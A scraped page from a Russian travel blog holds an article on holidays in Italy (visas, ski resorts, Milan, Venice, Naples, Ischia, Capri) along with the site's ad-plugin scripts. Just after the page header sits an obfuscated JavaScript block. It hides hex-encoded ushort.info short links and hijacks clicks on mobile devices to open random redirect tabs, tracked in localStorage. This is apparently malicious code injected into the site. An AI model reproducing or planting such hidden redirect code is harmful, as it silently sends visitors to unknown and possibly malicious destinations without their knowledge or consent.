f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="f123d685bff850a0f9f52148f26b09e8" content=""><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-446 single-format-standard wp-theme-simpatika">

 
<div class="header">
<div class="header-inner">
<!-- логотип / заголовок -->
<div class="logo textlogo">
<span><a href="/">Trevelling 365</a></span>
<p class="site-desc">Интересные статьи! Новости мира, экономики, науки, техники, сми и всё что хочется знать! Акции,перелеты и туры!</p>
</div><!-- end logo textlogo --> 
<div id="menu" class="menunav" style="display: none">
 <ul id="menu-glavnoe-menyu" class="top-menu"><li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="https://trevelling365.ru/category/novosti/">Новости</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-759"><a href="https://trevelling365.ru/category/stati/">Статьи</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://trevelling365.ru/category/bez-rubriki/">По России</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://trevelling365.ru/category/tury/">ТУРЫ</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://trevelling365.ru/category/avii/">Авиабилеты</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4273"><a href="https://trevelling365.ru/kontakty/">Контакты</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4272"><a href="https://trevelling365.ru/karta-sajta/">Карта сайта</a></li>
</ul></div><!-- end // menunav -->
<div id="mob">
 <!--noindex--><a href="#mobilemenu"><span class="icon"></span>Открыть меню</a><!--/noindex--> 
</div><!-- end // mob -->
</div><!-- end // header inner-->
</div><!-- end // header-->
<div class="clear"></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 
<div class="container gp-clearfix">
   <div class="post-col">
 <div id="post-446" class="single-entry post-446 post type-post status-publish format-standard has-post-thumbnail hentry category-stati">
<div class="post-head">
	
<span class="post-info">
Рубрика: <a href="https://trevelling365.ru/category/stati/" rel="category tag">Статьи</a> 
</span>
 <h1 class="post-title">Отдых в Италии: основные курорты и достопримечательности</h1>
	
<div class="post-info-bottom"> 
Опубликовано 30.01.2019 &nbsp; &middot; &nbsp;  
Комментарии: <a href="https://trevelling365.ru/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/#respond">0</a> 
	
&nbsp; &middot; &nbsp;
На чтение: 15 мин   
 &nbsp; &middot; &nbsp;
Просмотры: <div class="post-views content-post post-446 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">731</span>
			</div></div>
 </div><!-- end  post head-->

 <div class="fpm_start"></div>
<p><img decoding="async" itemprop="photo" rel="image_src"  src="https://trevelling365.ru/turizmos/otdih_v_italii_osnovnie_kurorti_i_dostoprimechatelnosti.jpg" /><br />
30.12.2013<br />
Изящный сапожок Апеннинского полуострова, на котором расположена Италия, словно обязывает ее быть законодательницей мод. Причем речь идет не только о предметах гардероба, в создании которых итальянцам нет равных &#8212; то же самое можно с полной уверенностью сказать и об отдыхе в этой «модной» стране.          </p>
<h2>Отправляясь в Италию</h2>
<p>И мало кого пугает, что стоимость пребывания в Италии превышает, стоимость отдыха во многих других странах. Обилие достопримечательностей, чистейшее море, бурная ночная жизнь и, конечно, шопинг, призывают миллионы туристов со всего мира штурмовать итальянские земли, как делали это много веков назад многочисленные завоеватели.</p>
<h3>Виза</h3>
<p>Туристический сервис Италии развит безупречно. Единственный момент, о котором самостоятельным туристам нужно позаботиться заранее – это получение Шенгенской визы. Консульский сбор за кратковременную визу составит 35 евро, за долговременную – 70, от его уплаты освобождаются дети до 6 лет и некоторые другие категории граждан. Всего 3-4 часа перелета отделяют Италию от России регулярными рейсами во многие аэропорты страны.</p>
<h3>Куда лететь</h3>
<p>Самое сложное – это определиться с тем, куда именно лететь… Море, солнце, достопримечательности, шоппинг, горнолыжный курорт. Что же выбрать?</p>
<p>Условно Италию можно разделить на 4 части: Север, Юг, Центр и островную часть. И, надо сказать, во всех этих частях отдых будет различным.</p>
<h2>Север Италии</h2>
<h3>Горнолыжные курорты: Валь-д’Аоста и Доломити-ди-Брента</h3>
<p>Во-первых, Север Италии традиционно ассоциируется с горными лыжами. Комфортный, скорее даже комфортабельный отдых на курортах <b>Валь-д’Аоста</b> или <b>Доломити-ди-Брента</b> с их многообразием трасс – от синих, для «чайников» до «черных», для профи, отели класса люкс, красоты Альп – все это отдых для настоящих ценителей гор. Отправляясь в Валь-д’Аосту, туристы бонусом получают еще и возможность катания в Швейцарии и Франции, благодаря национальному абонементу, объединяющему курорты этих стран. Но стоимость отдыха возрастет вместе с количеством впечатлений.</p>
<p>А курорт Доломити-ди-Брента, кроме горнолыжного отдыха, подарит еще и удивительной красоты зрелища уютных долин, водопадов и горных озер.</p>
<p>При этом горнолыжный отдых можно весьма успешно сочетать с экскурсионными поездками в города Севера Италии, впрочем, назвать их лишь приложением к отдыху на склонах Альп будет нечестно, ибо они интересны для посещения сами по себе.</p>
<h3>Милан</h3>
<p>Начиная с <b>Милана</b>, символом которого <b>является Миланский собор</b>, выполненный в готическом стиле. Кафедральный собор Девы Марии или просто Дуомо, как его часто называют, находится в самом центре города и поражает воображение своим величием.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>В Милане же и знаменитый на весь мир оперный театр <b>Ла-Скала,</b> где выступают мировые знаменитости, а гости сияют бриллиантами и демонстрируют наряды последних коллекций именитых дизайнеров. Кстати, эти самые наряды можно приобрести в многочисленных миланских бутиках, ведь именно их посещение для многих является основной целью поездки. В сезон распродаж, традиционно в июле и январе, в Милане особенно многолюдно, и среди туристов отчетливее всего звучит именно русская речь.</p>
<h3>Турин</h3>
<p>Интересны также <b>Турин</b>, с обязательным посещением знаменитого <b>Египетского музея </b>и<b> Генуя, </b>в которой нужно непременно сфотографироваться на фоне маяка <b>Ла-Лантерна </b>и насладиться своим отражением в тысяче зеркал во дворце <b>Спинола-ди-Пелличчерия, Римини, </b>знаменитый своей яркой ночной жизнью, <b>Верона</b>, прославленная на весь мир, благодаря великому творению Шекспира «Ромео и Джульетта», где под балкончиком Джульетты можно почувствовать себя, как в московском метро в часы пик, и, конечно, город-музей <b>Венеция</b>.</p>
<h3>Венеция</h3>
<p>В Венецию традиционно едут за романтикой, этот уникальный город сам по себе является достопримечательностью, дробить которую очень сложно, достаточно лишь раз посмотреть и навсегда влюбиться. Ее дворцы, каналы, яркие карнавалы и при этом неторопливое движение гондол с колоритными гондольерами растопят сердце даже самого отъявленного скептика.</p>
<h2>Юг Италии</h2>
<p >Юг Италии будет отличаться и обликом городов, и природой, и кухней и даже настроением местных жителей.</p>
<h3>Неаполь</h3>
<p>Безусловно, Италия будет угадываться во всем, но она все же будет немного другой. Здесь нет миланского шика или пафосности Римини, зато на Юге можно (и нужно!) посетить <b>Неаполь, </b>родину пиццы, взобраться на<b> Везувий, </b>насладиться морем и солнцем на курортах <b>Салерно. </b></p>
<p>Ближе к Адриатическому побережью Италии непременно пожить в пещере, переоборудованной в современный комфортабельный отель в <b>Матере, </b>погулять среди белоснежных домиков «трулли», напоминающих хижины гномов в <b>Альберобелло, </b>поклониться православным святыням в<b> Бари.</b></p>
<h2>Острова Италии</h2>
<p>Если же хочется отдохнуть от огромных мегаполисов и насладиться морем, солнцем, красотой природы и достопримечательностями вдали от городской суеты, идеальным вариантом будет отдых на островах Италии.</p>
<h3>Остров Искья</h3>
<p>Остров <b>Искья </b>известен своими термальными парками, лечебная грязь которых избавляет от стрессов и возвращает молодость и красоту. Добраться от Искьи до Неаполя можно всего за час на пароме или катере, так что в данном случае можно совместить лечение и интересные экскурсионные туры по старинному городу.</p>
<h3>Остров Капри</h3>
<p>Остров <b>Капри</b> или «столица скал», как его часто называют, завораживает своей красотой. Любители ночного отдыха, клубов и ресторанов останавливаются в одноименном городе <b>Капри</b>, а вот для более спокойного, семейного отдыха, подойдет <b>Анакапри</b>. Впрочем, Капри также не недалеко от материковой части Италии и до того же Неаполя на пароме можно добраться всего за 30 минут.</p>
